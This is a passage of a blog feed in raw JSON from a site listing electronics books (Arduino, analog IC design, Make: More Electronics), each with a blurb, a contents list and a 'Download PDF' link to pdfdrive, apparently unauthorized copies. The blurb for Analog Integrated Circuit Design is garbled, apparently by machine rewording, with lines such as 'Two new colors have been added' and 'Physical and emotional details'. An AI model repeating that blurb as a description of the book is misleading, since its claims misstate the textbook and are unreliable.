(HTTP).\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 11: C++ and Libraries You go beyond C, looking at adding object-orientation\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand writing your own Arduino libraries.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle:\u0026nbsp;Programming Arduino Getting Started with Sketches Download PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 7 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 177\u003C\/div\u003E\u003Cdiv\u003EYear : 2015\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp;\u0026nbsp;Simon Monk\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=51878818\u0026amp;h=6426909fcee15359dcfa665c8698110f\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/272172814837204910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/272172814837204910"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/12\/programming-arduino-getting-started.html","title":"Programming Arduino Getting Started with Sketches Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH18-z6ubrGb6JktNCQO64mbTTKxxuOfreUteHjqNUPSUeNkJxgjWn9MWvnQAnzG-42xLFRD_-mLfHCiOeISmPXbbatcmB4a9dDVYRtPPj7Ev7QJRON8IPoXeULgFsvbgDGjQ2Xe9-ZKZ9B5RoWSB_AXKkq1Vk818X5agR_w3ZQjR9pwPHLLf46aGNjg\/s72-w640-h360-c\/Programming-Arduino-Getting-Started-with-Sketches-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-2979856406834499076"},"published":{"$t":"2022-11-24T23:50:00.006+00:00"},"updated":{"$t":"2022-11-24T23:50:57.604+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Analog Integrated Circuit Design, 2E Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003EDownload Analog Integrated Circuit Design, 2E PDF Download\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EAnalog Integrated Circuit Design, 2nd Edition PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003EPicture Of The Book :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOJMLez-m0zLo3C02escQnYxoZDapliZ9aXdxci-_spTn0yqzgKvyAZmGYlDEDmmijyk7BSD6yUEhL9zI-KC2XWXSYKuRcl1_IBvbC0OIVPG9pqEcq009wZOllG7M8Vngv3qwXgruu44PfNYgR_bsta3tdW-O74_uu2AZ1Iy4FAmr3pqzJeVlJn_j5Zw\/s1280\/Analog-Integrated-Circuit-Design,-2nd-Edition-PDF-bookbenefits.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Analog Integrated Circuit Design, 2nd Edition PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOJMLez-m0zLo3C02escQnYxoZDapliZ9aXdxci-_spTn0yqzgKvyAZmGYlDEDmmijyk7BSD6yUEhL9zI-KC2XWXSYKuRcl1_IBvbC0OIVPG9pqEcq009wZOllG7M8Vngv3qwXgruu44PfNYgR_bsta3tdW-O74_uu2AZ1Iy4FAmr3pqzJeVlJn_j5Zw\/w640-h360\/Analog-Integrated-Circuit-Design,-2nd-Edition-PDF-bookbenefits.jpg\" title=\"Analog Integrated Circuit Design PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EIt has long been predicted that soon there will be no need for analog circuits because the world\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ebased on digital signals, but the need for good analog circuit design remains strong. Many apps have\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eeffectively replaced analog circuits on their digital stage (like digital audio). However, after research\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPhysical signals, analog-to-digital, and digital-to-analog are still required, as well as their associated anti-aliasing filters and reconstructions. In addition, new applications continue to emerge; what they want\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Erequire high-performance analog front-ends, such as wired and wireless digital communications\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Emicrosensor channels and interfaces. Also, as ICs combine other functions, it's a lot\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eit is likely that at least some part of today's integrated circuits will include analog circuits to interface with the real\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eworld. Furthermore, the continuous scaling of digital circuits has led to the emergence of new problems in-demand\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eanalog solutions, such as on-chip power management and generation of stable clock signals. Although it can\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eis only a small part of the overall chip, analog circuits are often the limiting factor in system performance and the most difficult part of IC design. Hence, the industrial need is strong for analog circuits\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDevelopers are moving forward. The purpose of this book is to help build good analog circuit designers by showing this\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Econcise treatment of much of the knowledge required by the integrated circuit designer.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis book attempts to dispel the notion that designing and testing high-performance analog circuits is a \"mystical art\". While the digital format is somewhat linear, the analog display seems to depend on its\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethoughts and experiences. Analog tests can seem to depend on the time of day and the time of day\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Emore month and electricity. But these concepts in analog circuits arise when one\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eof many key points necessary to create high-performance analog circuits is still unknown. This book helps\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Edemystify the design of analog integrated circuits. Although many circuits and systems are described,\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe most important design principles are emphasized in this book. Physical and emotional details\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eare given, although mathematical analysis of many circuits has been presented.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Edon't forget to see the forest for the trees. In other words, this book tries to bring out some interesting ideas that cannot be entered into a tedious and complicated circuit analysis.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EThis, second edition of Analog Integrated Circuit Design contains new material to make it more accessible to beginners.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe field while maintaining the depth, detail, and clarity that made the first edition a favorite among experienced designers. Two new colors have been added at the beginning of the text: Chapter 4, dedicated to the repeated responses of\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe analog integrated circuit, providing analysis of frequency domain analysis and single-stage amplifier response; Chapter 5\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ecovers the basic theory of feedback amplifiers. This division is often seen in the distribution of response rates\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eaccording to their topology, it has been largely abandoned for an intuitive, practical, but analytical approach, based on\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe practice of experienced analog designers. These new chapters make the second edition more suitable for teaching\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAnalog IC design at an advanced and graduate level, allowing it to be a complete reference for practicing engineers.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003EContents Of The Book :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECHAPTER 1 INTEGRATED-CIRCUIT DEVICES AND MODELLING\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECHAPTER 2 PROCESSING AND LAYOUT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECHAPTER 3 BASIC CURRENT MIRRORS AND SINGLE-STAGE AMPLIFIERS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"direction: rtl;\"\u003ECHAPTER 4 FREQUENCY RESPONSE OF ELECTRONIC CIRCUITS\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ECHAPTER 5 FEEDBACK AMPLIFIERS\u003C\/div\u003E\u003Cdiv\u003ECHAPTER 6 BASIC OPAMP DESIGN AND COMPENSATION\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 7 BIASING, REFERENCES, AND REGULATORS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 8 BIPOLAR DEVICES AND CIRCUITS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 9 NOISE AND LINEARITY ANALYSIS AND MODELLING\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 10 COMPARATORS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 11 SAMPLE-AND-HOLD AND TRANSLINEAR CIRCUITS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 12 CONTINUOUS-TIME FILTERS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 13 DISCRETE-TIME SIGNALS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 14 SWITCHED-CAPACITOR CIRCUITS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 15 DATA CONVERTER FUNDAMENTALS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 16 NYQUIST-RATE D\/A CONVERTERS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 17 NYQUIST-RATE A\/D CONVERTERS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 18 OVERSAMPLING CONVERTERS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ECHAPTER 19 PHASE-LOCKED LOOPS\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: Analog Integrated Circuit Design, 2nd Edition PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 19 MB\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 822\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear : 2011\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor: Tony Chan Carusone\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=17079229\u0026amp;h=0a030a60b3b544a68fe4662cf6964026\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2979856406834499076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2979856406834499076"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/11\/analog-integrated-circuit-design-2e.html","title":"Analog Integrated Circuit Design, 2E Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOJMLez-m0zLo3C02escQnYxoZDapliZ9aXdxci-_spTn0yqzgKvyAZmGYlDEDmmijyk7BSD6yUEhL9zI-KC2XWXSYKuRcl1_IBvbC0OIVPG9pqEcq009wZOllG7M8Vngv3qwXgruu44PfNYgR_bsta3tdW-O74_uu2AZ1Iy4FAmr3pqzJeVlJn_j5Zw\/s72-w640-h360-c\/Analog-Integrated-Circuit-Design,-2nd-Edition-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-3838432856083208973"},"published":{"$t":"2022-11-15T14:09:00.002+00:00"},"updated":{"$t":"2022-11-15T14:09:07.708+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003EDownload Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EMake, More Electronics PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Cb\u003EPicture Of The Book :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnkAZGNuw17TeRpqYgUhDd710VW8PWwsc6GT75EZn0zNcnBqSQmGp6TCC9uSQ9bDVlFa9jzawo5SewZ1u9im4C3iBn-vGFZJfOnj2d9IqHVM-YPTYIyJwkIxmRDoGdks3HczS3ztwaZng4emWw20xkz-g-W3qNeoHkP3ni1K8qKUUne0a71vtrermkw\/s1280\/Make,-More-Electronics,-36-Illustrated-Experiments-That-Explain-Logic-Chips,-Amplifiers,-Sensors-and-More-Download-PDF.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More Download PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnkAZGNuw17TeRpqYgUhDd710VW8PWwsc6GT75EZn0zNcnBqSQmGp6TCC9uSQ9bDVlFa9jzawo5SewZ1u9im4C3iBn-vGFZJfOnj2d9IqHVM-YPTYIyJwkIxmRDoGdks3HczS3ztwaZng4emWw20xkz-g-W3qNeoHkP3ni1K8qKUUne0a71vtrermkw\/w640-h360\/Make,-More-Electronics,-36-Illustrated-Experiments-That-Explain-Logic-Chips,-Amplifiers,-Sensors-and-More-Download-PDF.jpg\" title=\"Make, More Electronics, 36 Illustrated Experiments That Explain Logic Chips, Amplifiers, Sensors and More PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EThis book picks up where my previous introductory guide, Make: Electronics, left off. Here you will find topics that I did not explore in detail before and other topics that were not covered at all because I lacked sufficient space. You will also find that I go a little bit further into technicalities, to enable a deeper understanding of the concepts. At the same time, I have tried to make “Learning by Discovery” as much fun as possible. A few of the ideas here have been discussed previously in Make magazine, in very different forms. I always enjoy writing my regular column for Make, but the magazine format imposes strict limits on the wordage and the number of illustrations. I can provide much more comprehensive coverage in this book. I have chosen not to deal with microcontrollers in much depth because explaining their setup and programming language(s) in sufficient detail would require too much space. Other books already explain the various microcontroller chip families. I will suggest ways in which you can rebuild or simplify the projects here by using a microcontroller, but I will leave you to pursue this further on your own.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 1. Experiment 1: Sticky Resistance\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EI want to start with some simple entertainment, because I think electronics should always contain an\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eelement of fun.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFor this experiment, I’m going to use glue and cardboard. I realize that these materials are not\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ecommonly used in electronics books, but they’re going to serve two purposes. First, they will remind\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eus that electricity isn’t necessarily confined to wires and boards. Second, the experiment will lead to\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ea deepening understanding of that most fundamental and vital component, the bipolar transistor. And\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethird, this experiment will lead into a general conversation about ions, resistance, and resistivity.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 2. Experiment 2: Getting Some Numbers\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EHere’s my plan. Looking ahead to the next experiments, I’m going to be showing you some\u003C\/div\u003E\u003Cdiv\u003Ecomponents that were not included in Make: Electronics. The first three will be:\u003C\/div\u003E\u003Cdiv\u003EPhototransistor\u003C\/div\u003E\u003Cdiv\u003EComparator\u003C\/div\u003E\u003Cdiv\u003EOp-amp\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 3. Experiment 3: From Light to Sound\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EIn this experiment you’ll get acquainted with a phototransistor. Its symbol is shown in Figure 3-1,\u003C\/div\u003E\u003Cdiv\u003Elooking very much like a bipolar NPN transistor. In fact, its collector and emitter serve the same\u003C\/div\u003E\u003Cdiv\u003Efunctions. The big difference is that the base is energized by incoming light, indicated by one or two\u003C\/div\u003E\u003Cdiv\u003Earrows pointing toward it.\u003C\/div\u003E\u003Cdiv\u003ESometimes the circle around the symbol is omitted. Sometimes there may be a single zigzag arrow\u003C\/div\u003E\u003Cdiv\u003Einstead of two straight arrows. These variations don’t indicate any difference in operation. However,\u003C\/div\u003E\u003Cdiv\u003Eif a connection is shown protruding from the base, a base connection is available to supplement the\u003C\/div\u003E\u003Cdiv\u003Eeffect created by the incoming light. I’m just mentioning this so that you’ll recognize it if you see it. I\u003C\/div\u003E\u003Cdiv\u003Ewon’t be using that type of phototransistor in this book.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 4. Experiment 4: Measuring Light\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERemember that you will find components for each experiment listed at the back of the book. See\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAppendix B.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECheck the very simple schematic in Figure 4-1, which looks quite similar to the circuit in Figure 2-8.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYou can add it as a separate circuit to your breadboard, without dismantling the circuit that you built\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ein Experiment 3. Just move the phototransistor and the resistor farther down your breadboard.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 5. Experiment 5: That Whooping\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESound\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInstead of using a phototransistor to adjust the voltage on the control pin of the 555 timer, you can use\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe output from a second timer running at a much slower speed. This automates the up-and-down\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eshifts in sound frequency.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 6. Experiment 6: Easy On, Easy Off\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYou saw in the last two experiments that a phototransistor changes its output gradually in proportion\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ewith the amount of light falling on it. This is a useful capability — although not as useful as it could\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ebe. For practical purposes, we often want a light-sensitive gadget that has two precisely defined\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Estates: “on” and “off.” An intrusion alarm, for instance, triggered by someone interrupting a light\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ebeam, has to give a clear signal. It cannot function gradually or intermittently.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 7. Experiment 7: It’s Chronophotonic!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis experiment will make use of the information from previous experiments relating to transistors,\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ephototransistors, 555 timers, and comparators.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 8. Experiment 8: Adventures in Audio\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIt’s time to venture into the fascinating world of analog devices. In an analog circuit, voltages can be\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ebelow zero, as well as above; they can fluctuate in mysterious and unpredictable ways; and the\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Evoltage you get at the output can be 100 times the voltage at the input — or more.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 9. Experiment 9: From Millivolts to Volts\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIn the previous experiment, you determined that your electret was working. Now we can begin to\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Emake it do something useful.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 10. Experiment 10: From Sound to Light\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYou can now create a noise-activated LED. Figure 10-1 shows the same circuit as before, with just\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Efive components added. A photograph is included in Figure 10-2.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 11. Experiment 11: The Need for\u0026nbsp;Negativity\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ENow that you’ve seen that an op-amp can amplify, I want to address two questions:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1. How can we determine how much it is amplifying?\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2. How can the output become a more accurate copy of the input, so that if we listen to it through a\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eloudspeaker, the noise won’t sound scratchy?\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIn this experiment I’m going to guide you through the process of answering the first question. I’ll deal\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ewith the second question in Experiment 12.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 12. Experiment 12: A Functional Amplifier\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAs you saw in Experiment 10, an LM741 is not appropriate to drive a loudspeaker, even through a\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2N2222 transistor. Really the LM741 is intended to be a bare-bones preamplifier, which increases\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe voltage from a very small input signal but cannot deliver significant power. A preamplifier is\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eoften referred to as a “preamp.”\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 13. Experiment 13: No Loud Speaking!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe culmination in this series of audio projects is a device that goes back to the concept of using\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esound to switch something on and off. I showed how this could be done in Experiment 10, but I’m\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Egoing to take it much further, now. This project was inspired by a story about one of the pioneers of\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eanalog integrated circuits.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 14. Experiment 14: A Successful 